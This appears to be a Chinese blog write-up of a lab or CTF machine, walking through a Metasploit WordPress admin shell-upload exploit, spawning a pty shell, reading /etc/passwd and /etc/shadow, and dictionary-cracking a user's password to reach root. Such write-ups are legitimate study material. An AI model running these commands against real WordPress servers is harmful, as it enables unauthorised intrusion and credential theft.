



msfconsole #进msf

search wp_admin #搜索相关漏洞

use exploit/unix/webapp/wp_admin_shell_upload #使用漏洞

show options #显示配置项

配置攻击项

set username admin #设置为WordPress管理后台用户

set password admin #设置为WordPress管理后台密码

set targeturi /secret/ #设置网址路由路径

set rhosts 192.168.23.137 #设置被攻击的IP

run #运行





使用shell和Py运行代码进入命令行

shell #进入主机命令行

python -c 'import pty;pty.spawn("/bin/bash")' #进入主机带用户识别的命令行

从这里还挺正常,我看其他网友都是可以用edit修改,但是我发现我的这个靶机不行了,没办法使用edit,所以就这样放弃了吗?不!我还有一个解决方案。使用cat查看passwd和shadow文件,看看有没有解决方案



cat /etc/passwd



cat /etc/shadow

我们发现其他用户在passwd都是x占位符,那么密码就都在shadow中了

有人会说这里不是有个admin的root用户吗,为什么不用它,因为那是我用echo导进去的,无法使用,虽然也用了加密,但是不行



正对Linux的密码加密实际上是很复杂的SHA512加密,而且不能逆转,只能使用爆破方式,所以设计一个python可视化程序,并且是带字典的,这里我承认我有赌的成分,但是我赌对了,密码就是用户名

首先我们先用程序确认密码类型

然后再用字典爆破

很好,这样我们就可以用过marlinspike用户,su root用户

完成任务!

三、总结

在这个阶段的学习过程中,我感受到了网安的魅力,也受尽了痛苦,希望我打漏洞的过程,可以给大家启发!谢谢各位观看!!下期见!!!

评论区